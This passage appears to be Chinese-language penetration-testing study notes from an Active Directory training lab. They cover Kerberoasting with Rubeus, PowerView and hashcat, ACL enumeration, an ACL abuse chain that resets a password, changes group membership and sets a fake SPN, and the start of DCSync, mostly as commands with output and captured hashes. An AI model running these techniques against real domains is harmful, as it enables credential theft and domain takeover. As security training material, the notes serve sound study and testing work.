yxb2xZp2oAIgBP2SFzS4cZ6GlLoNf4frRvVgevTrHGgba1FA28lKnqf122rkxx+8 ECSiW3esAL3FSdZjc9OQZDvo8QB5MKQSTpnU/LYXfb1WafsGFw07inXbmSgWS1Xk VNCOd/kXsd0uZI2cfrDLK4yg7/ikTR6l/dZ+Adp5BHpKFAb3YfXjtpRM6+1FN56h TnoCfIQ/pAXAfIOFohAvB5Z6fLSIP0TuctSqejiycB53N0AWoBGT9bF4409M8tjq 32UeFiVp60IcdOjV4Mwan6tYpLm2O6uwnvw0J+Fmf5x3Mbyr42RZhgQKcwaSTfXm 5oZV57Di6I584CgeD1VN6C2d5sTZyNKjb85lu7M3pBUDDOHQPAD9l4Ovtd8O6Pur +jWFIa2EXm0H/efTTyMR665uahGdYNiZRnpm+ZfCc9LfczUPLWxUOOcaBX/uq6OC AQEwgf6gAwIBAKKB9gSB832B8DCB7aCB6jCB5zCB5KAbMBmgAwIBF6ESBBB3DAVi Ys6KmIFpubCAqyQcoRUbE0lOTEFORUZSRUlHSFQuTE9DQUyiGDAWoAMCAQGhDzAN GwtodGItc3R1ZGVudKMHAwUAQKEAAKURGA8yMDIyMDIyNDIzMzYyMlqmERgPMjAy MjAyMjUwODU1MjVapxEYDzIwMjIwMzAzMjI1NTI1WqgVGxNJTkxBTkVGUkVJR0hU LkxPQ0FMqTswOaADAgECoTIwMBsITVNTUUxTdmMbJERFVi1QUkUtU1FMLmlubGFu ZWZyZWlnaHQubG9jYWw6MTQzMw== ==================== * Saved to file : 2-40a10000-htb-student@MSSQLSvc~DEV-PRE-SQL.inlanefreight.local~1433-INLANEFREIGHT.LOCAL.kirbi <SNIP>
去除换行
1 2 3 $ echo "<base64 blob>" | tr -d \\n 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
使用base64解码并转换回.kirbi文件
1 cat encoded_file | base64 -d > sqldev.kirbi
提取 Kerberos 票证
1 kirbi2john.py sqldev.kirbi
破解
1 hashcat -m 13100 sqldev_tgs_hashcat /usr/share/wordlists/rockyou.txt
PowerView enum 枚举 samaccountname
1 2 3 4 5 6 7 8 9 10 11 12 PS C:\> Import-Module .\PowerView.ps1PS C:\> Get-DomainUser * -spn | select samaccountnamesamaccountname -------------- adfs backupagent krbtgt sqldev sqlprod sqlqa solarwindsmonitor
ticket 将所有票证导出到 CSV 文件
1 PS C:\> Get-DomainUser * -SPN | Get-DomainSPNTicket -Format Hashcat | Export-Csv .\ilfreight_tgs.csv -NoTypeInformation
针对特定用户
1 PS C:\> Get-DomainUser -Identity sqldev | Get-DomainSPNTicket -Format Hashcat
Rubeus GhostPack 中的Rubeus 更快、更轻松地执行 Kerberoasting。
执行 Kerberoasting 并将哈希输出到文件
使用备用凭证
执行 Kerberoasting 与传递票证攻击相结合
执行 “opsec” Kerberoasting 以过滤掉启用 AES 的账户
请求在特定日期范围内设置的账户密码的票证
限制请求的票数
执行 AES Kerberoast 攻击
/stats 显示服务主体(SPNs)相关的统计信息。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 PS C:\> .\Rubeus.exe kerberoast /stats ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: Kerberoasting [*] Listing statistics about target users, no ticket requests being performed. [*] Target Domain : INLANEFREIGHT.LOCAL [*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))' [*] Total kerberoastable users : 9 ------------------------------------------------------------ | Supported Encryption Type | Count | ------------------------------------------------------------ | RC4_HMAC_DEFAULT | 7 | | AES128_CTS_HMAC_SHA1_96, AES256_CTS_HMAC_SHA1_96 | 2 | ------------------------------------------------------------ ---------------------------------- | Password Last Set Year | Count | ---------------------------------- | 2022 | 9 | ----------------------------------
筛选,/nowrap 不换行,admincount=1 可能的高价值目标
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 PS C:\> .\Rubeus.exe kerberoast /ldapfilter:'admincount=1' /nowrap ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: Kerberoasting [*] NOTICE: AES hashes will be returned for AES-enabled accounts. [*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts. [*] Target Domain : INLANEFREIGHT.LOCAL [*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(&(samAccountType=805306368)(servicePrincipalName=*)(!samAccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))(admincount=1))' [*] Total kerberoastable users : 3 [*] SamAccountName : backupagent [*] DistinguishedName : CN=BACKUPAGENT,OU=Service Accounts,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL [*] ServicePrincipalName : backupjob/veam001.inlanefreight.local [*] PwdLastSet : 2 /15 /2022 2 :15 :40 PM [*] Supported ETypes : RC4_HMAC_DEFAULT [*] Hash : $krb5tgs $23 $ *backupagent$INLANEFREIGHT .LOCAL$backupjob /veam001.inlanefreight.local@INLANEFREIGHT.LOCAL*$750F377DEFA85A67EA0FE51B0B28F83D $049EE7BF77ABC968169E1DD9E31B8249F509080C1AE6C8575B7E5A71995F345CB583FECC68050445FDBB9BAAA83AC7D553EECC57286F1B1E86CD16CB3266827E2BE2A151EC5845DCC59DA1A39C1BA3784BA8502A4340A90AB1F8D4869318FB0B2BEC2C8B6C688BD78BBF6D58B1E0A0B980826842165B0D88EAB7009353ACC9AD4FE32811101020456356360408BAD166B86DBE6AEB3909DEAE597F8C41A9E4148BD80CFF65A4C04666A977720B954610952AC19EDF32D73B760315FA64ED301947142438B8BCD4D457976987C3809C3320725A708D83151BA0BFF651DFD7168001F0B095B953CBC5FC3563656DF68B61199D04E8DC5AB34249F4583C25AC48FF182AB97D0BF1DE0ED02C286B42C8DF29DA23995DEF13398ACBE821221E8B914F66399CB8A525078110B38D9CC466EE9C7F52B1E54E1E23B48875E4E4F1D35AEA9FBB1ABF1CF1998304A8D90909173C25AE4C466C43886A650A460CE58205FE3572C2BF3C8E39E965D6FD98BF1B8B5D09339CBD49211375AE612978325C7A793EC8ECE71AA34FFEE9BF9BBB2B432ACBDA6777279C3B93D22E83C7D7DCA6ABB46E8CDE1B8E12FE8DECCD48EC5AEA0219DE26C222C808D5ACD2B6BAA35CBFFCD260AE05EFD347EC48213F7BC7BA567FD229A121C4309941AE5A04A183FA1B0914ED532E24344B1F4435EA46C3C72C68274944C4C6D4411E184DF3FE25D49FB5B85F5653AD00D46E291325C5835003C79656B2D85D092DFD83EED3ABA15CE3FD3B0FB2CF7F7DFF265C66004B634B3C5ABFB55421F563FFFC1ADA35DD3CB22063C9DDC163FD101BA03350F3110DD5CAFD6038585B45AC1D482559C7A9E3E690F23DDE5C343C3217707E4E184886D59C677252C04AB3A3FB0D3DD3C3767BE3AE9038D1C48773F986BFEBFA8F38D97B2950F915F536E16E65E2BF67AF6F4402A4A862ED09630A8B9BA4F5B2ACCE568514FDDF90E155E07A5813948ED00676817FC9971759A30654460C5DF4605EE5A92D9DDD3769F83D766898AC5FC7885B6685F36D3E2C07C6B9B2414C11900FAA3344E4F7F7CA4BF7C76A34F01E508BC2C1E6FF0D63AACD869BFAB712E1E654C4823445C6BA447463D48C573F50C542701C68D7DBEEE60C1CFD437EE87CE86149CDC44872589E45B7F9EB68D8E02070E06D8CB8270699D9F6EEDDF45F522E9DBED6D459915420BBCF4EA15FE81EEC162311DB8F581C3C2005600A3C0BC3E16A5BEF00EEA13B97DF8CFD7DF57E43B019AF341E54159123FCEDA80774D9C091F22F95310EA60165C805FED3601B33DA2AFC048DEF4CCCD234CFD418437601FA5049F669FEFD07087606BAE01D88137C994E228796A55675520AB252E900C4269B0CCA3ACE8790407980723D8570F244FE01885B471BF5AC3E3626A357D9FF252FF2635567B49E838D34E0169BDD4D3565534197C40072074ACA51DB81B71E31192DB29A710412B859FA55C0F41928529F27A6E67E19BE8A6864F4BC456D3856327A269EF0D1E9B79457E63D0CCFB5862B23037C74B021A0CDCA80B43024A4C89C8B1C622A626DE5FB1F99C9B41749DDAA0B6DF9917E8F7ABDA731044CF0E989A4A062319784D11E2B43554E329887BF7B3AD1F3A10158659BF48F9D364D55F2C8B19408C54737AB1A6DFE92C2BAEA9E
request ticket /tgtdeleg 指定在请求新服务票证时使用 RC4 加密
Rubeus 通过在 TGS 请求正文中指定 RC4 加密作为机器支持的唯一算法来实现这一点。这可能是 Active Directory 内置的故障保护,用于向后兼容。通过使用此标志,可以请求可以更快破解的 RC4(类型 23)加密票证。
1 PS C:\> .\Rubeus.exe kerberoast /tgtdeleg /user:testspn /nowrap
注意 :
无论域功能级别如何,这都不适用于 Windows Server 2019 域控制器。它将始终返回使用目标帐户支持的最高加密级别加密的服务票证。
如果发现攻击所在的域中的域控制器运行在 Server 2016 或更早版本上(这很常见),启用 AES 不会通过仅返回 AES 加密票证(这更难破解)来部分缓解 Kerberoasting,而是会允许攻击者请求 RC4 加密的服务票证。
在 Windows Server 2019 DC 中,在 SPN 帐户上启用 AES 加密将导致收到 AES-256(类型 18)服务票证,这更难(但并非不可能)破解,尤其是在使用相对较弱的字典密码的情况下。
ACL Enumeration ACL 中的设置本身称为Access Control Entries( ACEs)。每个 ACE 都映射回用户、组或进程(也称为安全主体),并定义授予该主体的权限。每个对象都有一个 ACL,可以有多个 ACE,因为多个安全主体可以访问 AD 中的对象。ACL 还可用于审核 AD 中的访问。
两种类型的 ACL:
Discretionary Access Control List( DACL) - 定义哪些安全主体被授予或拒绝访问对象。DACL 由允许或拒绝访问的 ACE 组成。当有人试图访问对象时,系统将检查 DACL 以了解允许的访问级别。如果某个对象不存在 DACL,则所有试图访问该对象的人都将被授予完全权限。如果 DACL 存在,但没有任何指定特定安全设置的 ACE 条目,则系统将拒绝所有试图访问该对象的用户、组或进程的访问。System Access Control Lists(SACL)- 允许管理员记录对安全对象的访问尝试。
三种主要类型的 ACE 可应用于 AD 中的所有可安全对象:
ACE
Describe
Access denied ACE在 DACL 中用于表明明确拒绝用户或组访问某个对象
Access allowed ACE在 DACL 中使用,表明用户或组被明确授予对某个对象的访问权限
System audit ACE在 SACL 中用于在用户或组尝试访问对象时生成审计日志。它记录是否授予访问权限以及发生了哪种类型的访问
每个 ACE 都有4个组件组成:
有权访问该对象的用户/组的安全标识符 (SID)(或以图形方式表示的主体名称)
表示 ACE 类型的标志(拒绝访问、允许访问或系统审计 ACE)
一组标志,指定子容器/对象是否可以从主对象或父对象继承给定的 ACE 条目
访问掩码 是一个 32 位值,用于定义授予对象的权限
ACL 攻击的威力:
ForceChangePassword - 赋予在不知道用户密码的情况下重置用户密码的权利(应谨慎使用,最好在重置密码之前咨询客户)。GenericWrite - 赋予写入对象任何不受保护属性的权限。如果对用户拥有此访问权限,可以为他们分配 SPN 并执行 Kerberoasting 攻击(这依赖于目标帐户设置了弱密码)。对组而言,这意味着可以将自己或其他安全主体添加到给定组。最后,如果对计算机对象拥有此访问权限,可以执行基于资源的约束委派攻击。AddSelf- 显示用户可以将自己添加到的安全组。GenericAll - 这授予目标对象的完全控制权。同样,根据是否授予用户或组此权限,可以修改组成员身份、强制更改密码或执行有针对性的 Kerberoasting 攻击。如果对计算机对象具有此访问权限,并且环境中正在使用本地管理员密码解决方案 (LAPS) ,可以读取 LAPS 密码并获得对计算机的本地管理员访问权限,如果可以获得特权控制或获得某种特权访问权限。
此图改编自Charlie Bromberg (Shutdown) 制作的一张图,它很好地分解了各种可能的 ACE 攻击以及从 Windows 和 Linux(如果适用)执行这些攻击的工具。
PowerView PowerView 枚举 ACL,枚举所有结果的任务将非常耗时,而且可能不准确。
Find-InterestingDomainAcl 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 PS C:\> Find-InterestingDomainAcl ObjectDN : DC=INLANEFREIGHT,DC=LOCAL AceQualifier : AccessAllowed ActiveDirectoryRights : ExtendedRight ObjectAceType : ab721a53-1e2f-11d0-9819-00aa0040529b AceFlags : ContainerInherit AceType : AccessAllowedObject InheritanceFlags : ContainerInherit SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-5189 IdentityReferenceName : Exchange Windows Permissions IdentityReferenceDomain : INLANEFREIGHT.LOCAL IdentityReferenceDN : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL IdentityReferenceClass : group ObjectDN : DC=INLANEFREIGHT,DC=LOCAL AceQualifier : AccessAllowed ActiveDirectoryRights : ExtendedRight ObjectAceType : 00299570 -246d-11d0-a768-00aa006e0529 AceFlags : ContainerInherit AceType : AccessAllowedObject InheritanceFlags : ContainerInherit SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-5189 IdentityReferenceName : Exchange Windows Permissions IdentityReferenceDomain : INLANEFREIGHT.LOCAL IdentityReferenceDN : CN=Exchange Windows Permissions,OU=Microsoft Exchange Security Groups,DC=INLANEFREIGHT,DC=LOCAL IdentityReferenceClass : group <SNIP>
Get-DomainObjectACL 针对单个用户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 PS C:\> $sid = Convert-NameToSid wleyPS C:\> Get-DomainObjectACL -ResolveGUIDs -Identity * | ? {$_ .SecurityIdentifier -eq $sid } AceQualifier : AccessAllowed ObjectDN : CN=Dana Amundsen,OU=DevOps,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight ObjectAceType : User-Force-Change-Password ObjectSID : S-1-5-21-3842939050-3880317879-2865463114-1176 InheritanceFlags : ContainerInherit BinaryLength : 56 AceType : AccessAllowedObject ObjectAceFlags : ObjectAceTypePresent IsCallback : False PropagationFlags : None SecurityIdentifier : S-1-5-21-3842939050-3880317879-2865463114-1181 AccessMask : 256 AuditFlags : None IsInherited : False AceFlags : ContainerInherit InheritedObjectAceType : All OpaqueLength : 0
Get-Acl & Get-ADUser 此示例效率不高,并且该命令可能需要很长时间才能运行,尤其是在大型环境中。它将比使用 PowerView 的等效命令花费更长的时间。
enum ACLs 列出域用户,导入 ad_users.txt
1 PS C:\> Get-ADUser -Filter * | Select-Object -ExpandProperty SamAccountName > ad_users.txt
然后,用 foreach 循环读取文件的每一行,并使用 Get-Acl cmdlet 检索每个域用户的 ACL 信息,方法是将 ad_users.txt 文件的每一行提供给 Get-ADUser cmdlet。只选择 Access 属性,它将为提供有关访问权限的信息。将 IdentityReference 属性设置为控制的用户(或查看他们拥有哪些权限)。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 PS C:\> foreach ($line in [System.IO.File ]::ReadLines("C:\Users\-student\Desktop\ad_users.txt" )) {get-acl "AD:\$ (Get-ADUser $line )" | Select-Object Path -ExpandProperty Access | Where-Object {$_ .IdentityReference -match 'INLANEFREIGHT\\wley' }}Path : Microsoft.ActiveDirectory.Management.dll\ActiveDirectory:://RootDSE/CN=Dana Amundsen,OU=DevOps,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL ActiveDirectoryRights : ExtendedRight InheritanceType : All ObjectType : 00299570 -246d-11d0-a768-00aa006e0529 InheritedObjectType : 00000000 -0000-0000-0000-000000000000 ObjectFlags : ObjectAceTypePresent AccessControlType : Allow IdentityReference : INLANEFREIGHT\wley IsInherited : False InheritanceFlags : ContainerInherit PropagationFlags : None
反向搜索并映射到 GUID 值 User-Force-Change-Password,或 Google 搜索 00299570-246d-11d0-a768-00aa006e0529。
1 2 3 4 5 6 7 PS C:\> $guid = "00299570-246d-11d0-a768-00aa006e0529" PS C:\> Get-ADObject -SearchBase "CN=Extended-Rights,$ ((Get-ADRootDSE).ConfigurationNamingContext)" -Filter {ObjectClass -like 'ControlAccessRight' } -Properties * |Select Name,DisplayName,DistinguishedName,rightsGuid| ?{$_ .rightsGuid -eq $guid } | fl Name : User-Force-Change-Password DisplayName : Reset Password DistinguishedName : CN=User-Force-Change-Password ,CN=Extended-Rights ,CN=Configuration,DC=INLANEFREIGHT,DC=LOCAL rightsGuid : 00299570 -246d-11d0-a768-00aa006e0529
User-Force-Change-Password extended right ,显示用户有权强制更改其他用户的密码。
BloodHound 将 wley 用户设置为起始节点,选择Node Info选项卡并向下滚动到Outbound Control Rights。此选项将显示通过组成员身份直接控制的对象,以及用户可以通过 ACL 攻击路径在Transitive Object Control下控制的对象数量。如果单击First Degree Object Control旁边的 1,将看到枚举的第一组权限,即 damundsen 用户的 ForceChangePassword。
如果点击16旁边的Transitive Object Control,将看到上面精心列举的整个路径。从这里,可以利用每个边缘的帮助菜单来找到最佳的攻击方法。
ACL Abuse 启动攻击链,从而控制可以执行 DCSync 攻击的 adunn 用户,这将使能够检索域中所有用户的 NTLM 密码哈希,从而让完全控制域,并将权限升级到域/企业管理员,甚至实现持久性,从而使完全控制域。要执行攻击链,必须执行以下操作:
使用wley用户更改damundsen用户的密码
以damundsen用户身份进行身份验证并利用GenericAll权限将控制的用户添加到Help Desk Level 1组中
利用Information Technology组中嵌套的组成员身份并利用GenericAll权限来控制adunn用户
ForceChangePassword 以wley用户的身份进行身份验证并强制更改其密码damundsen。可以先打开 PowerShell 控制台并以wley用户身份进行身份验证。
首先,创建一个PSCredential 对象
1 2 PS C:\> $SecPassword = ConvertTo-SecureString 'transporter@4' -AsPlainText -Force PS C:\> $Cred = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\wley' , $SecPassword )
接下来,创建一个SecureString 对象 ,是为目标用户damundsen设置的密码。
1 PS C:\> $damundsenPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force
最后,使用 PowerView 的 Set-DomainUserPassword 函数来更改用户的密码。
1 2 3 4 5 6 PS C:\Tools> Import-Module .\PowerView.ps1PS C:\Tools> Set-DomainUserPassword -Identity damundsen -AccountPassword $damundsenPassword -Credential $Cred -Verbose VERBOSE: [Get-PrincipalContext ] Using alternate credentials VERBOSE: [Set-DomainUserPassword ] Attempting to set the password for user 'damundsen' VERBOSE: [Set-DomainUserPassword ] Password for user 'damundsen' successfully reset
GenericAll 将 damundsen 添加到 Help Desk Level 1 组。
创建 SecureString 对象
1 2 PS C:\> $SecPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force PS C:\> $Cred2 = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen' , $SecPassword )
PowerView 将 damundsen 添加到 Help Desk Level 1 组
1 2 3 4 PS C:\> Add-DomainGroupMember -Identity 'Help Desk Level 1' -Members 'damundsen' -Credential $Cred2 -Verbose VERBOSE: [Get-PrincipalContext ] Using alternate credentials VERBOSE: [Add-DomainGroupMember ] Adding member 'damundsen' to group 'Help Desk Level 1'
确认 damundsen 已添加到群组
1 2 3 4 5 6 7 8 9 PS C:\> Get-DomainGroupMember -Identity "Help Desk Level 1" | Select MemberNameMemberName ---------- busucher <SNIP> damundsen
Creating a Fake SPN 假设允许更改damundsen用户的密码,但该adunn用户是无法中断的管理员帐户。由于拥有GenericAll此帐户的权限,所以可以进行更多的尝试,并通过修改帐户的servicePrincipalName 属性 来创建伪造的 SPN,从而执行有针对性的 Kerberoasting 攻击,然后可以对其进行 Kerberoast 以获取 TGS 票证并使用 Hashcat 离线破解哈希。
必须以组成员的身份进行身份验证Information Technology才能成功。由于将damundsen加入了Help Desk Level 1组,因此通过嵌套组成员身份继承了权限。现在可以使用Set-DomainObject 创建伪造的 SPN。可以使用targetKerberoast 工具从 Linux 主机执行相同的攻击,它将在一个命令中创建临时 SPN、检索哈希并删除临时 SPN。
1 2 3 4 5 6 7 8 9 10 11 12 PS C:\> $SecPassword = ConvertTo-SecureString 'Pwn3d_by_ACLs!' -AsPlainText -Force PS C:\> $Cred2 = New-Object System.Management.Automation.PSCredential('INLANEFREIGHT\damundsen' , $SecPassword ) PS C:\> Set-DomainObject -Credential $Cred2 -Identity adunn -SET @ {serviceprincipalname='notahacker/LEGIT' } -Verbose VERBOSE: [Get-Domain ] Using alternate credentials for Get-Domain VERBOSE: [Get-Domain ] Extracted domain 'INLANEFREIGHT' from -Credential VERBOSE: [Get-DomainSearcher ] search base: LDAP://ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL VERBOSE: [Get-DomainSearcher ] Using alternate credentials for LDAP connection VERBOSE: [Get-DomainObject ] Get-DomainObject filter string: (&(|(|(samAccountName=adunn)(name=adunn)(displayname=adunn)))) VERBOSE: [Set-DomainObject ] Setting 'serviceprincipalname' to 'notahacker/LEGIT' for object 'adunn'
如果此方法有效,应该能够使用各种方法来对用户进行 Kerberoast 攻击,并获取用于离线破解的哈希值。
kerberoasting Impacket GetUserSPNs 1 Impacket-GetUserSPNs -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/damundsen -request-user adunn
Rubeus 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 PS C:\> .\Rubeus.exe kerberoast /user:adunn /nowrap ______ _ (_____ \ | | _____) )_ _| |__ _____ _ _ ___ | __ /| | | | _ \| ___ | | | |/___) | | \ \| |_| | |_) ) ____| |_| |___ | |_| |_|____/|____/|_____)____/(___/ v2.0.2 [*] Action: Kerberoasting [*] NOTICE: AES hashes will be returned for AES-enabled accounts. [*] Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts. [*] Target User : adunn [*] Target Domain : INLANEFREIGHT.LOCAL [*] Searching path 'LDAP://ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL' for '(&(samAccountType=805306368)(servicePrincipalName=*)(samAccountName=adunn)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))' [*] Total kerberoastable users : 1 [*] SamAccountName : adunn [*] DistinguishedName : CN=Angela Dunn,OU=Server Admin,OU=IT,OU=HQ-NYC ,OU=Employees,OU=Corp,DC=INLANEFREIGHT,DC=LOCAL [*] ServicePrincipalName : notahacker/LEGIT [*] PwdLastSet : 3 /1 /2022 11 :29 :08 AM [*] Supported ETypes : RC4_HMAC_DEFAULT [*] Hash : $krb5tgs $23 $ *adunn$INLANEFREIGHT .LOCAL$notahacker /LEGIT@INLANEFREIGHT.LOCAL*$ <SNIP>
Cleanup 在清理方面,需要做以下几件事:
删除在用户上创建的虚假 SPN adunn
从组damundsen中删除用户Help Desk Level 1
将用户的密码设置damundsen回其原始值(如果知道)或让客户端设置/提醒用户
顺序很重要,因为如果先从组中删除用户,那么就没有权利删除假的 SPN。
remove the fake SPN 删除在用户上创建的虚假 SPN adunn
1 2 3 4 5 6 7 8 9 PS C:\> Set-DomainObject -Credential $Cred2 -Identity adunn -Clear serviceprincipalname -Verbose VERBOSE: [Get-Domain ] Using alternate credentials for Get-Domain VERBOSE: [Get-Domain ] Extracted domain 'INLANEFREIGHT' from -Credential VERBOSE: [Get-DomainSearcher ] search base: LDAP://ACADEMY-EA-DC01 .INLANEFREIGHT.LOCAL/DC=INLANEFREIGHT,DC=LOCAL VERBOSE: [Get-DomainSearcher ] Using alternate credentials for LDAP connection VERBOSE: [Get-DomainObject ] Get-DomainObject filter string: (&(|(|(samAccountName=adunn)(name=adunn)(displayname=adunn)))) VERBOSE: [Set-DomainObject ] Clearing 'serviceprincipalname' for object 'adunn'
remove a user from the group 从 Help Desk Level 1 组中删除 damundsen
1 2 3 4 5 PS C:\> Remove-DomainGroupMember -Identity "Help Desk Level 1" -Members 'damundsen' -Credential $Cred2 -Verbose VERBOSE: [Get-PrincipalContext ] Using alternate credentials VERBOSE: [Remove-DomainGroupMember ] Removing member 'damundsen' from group 'Help Desk Level 1' True
确认 damundsen 已从群组中移除
1 PS C:\> Get-DomainGroupMember -Identity "Help Desk Level 1" | Select MemberName |? {$_ .MemberName -eq 'damundsen' } -Verbose
change password 最后,将用户的密码设置damundsen回其原始值(如果知道)或让客户端设置/提醒用户
1 2 3 PS C:\> net user password newpassword /domainPS C:\> Set-ADAccountPassword -Identity damundsen -NewPassword (ConvertTo-SecureString "password" -AsPlainText -Force )
或设置一下命令,提醒用户更改密码
1 PS C:\> Set-ADUser -Identity damundsen -ChangePasswordAtLogon $true
DCSync DCSync 是一种利用内置的 Directory Replication Service Remote Protocol 窃取 Active Directory 密码数据库的技术,域控制器会使用该数据库来复制域数据。这允许攻击者模仿域控制器来检索用户 NTLM 密码哈希。
攻击的关键是请求域控制器通过 DS-Replication-Get-Changes-All 扩展权限复制密码。执行此攻击,必须控制具有执行域复制权限的帐户(具有 DS-Replication-Get-Changes 和 DS-Replication-Get-Changes-All )。域/企业管理员和默认域管理员默认拥有此权限。
View Replication Privileges ADSI edit
在评估过程中,通常会发现具有这些权限的其他帐户,一旦被攻破,就可以利用其访问权限检索任何域用户的当前 NTLM 密码哈希以及与其以前密码相对应的哈希。
PowerView 获取 SID
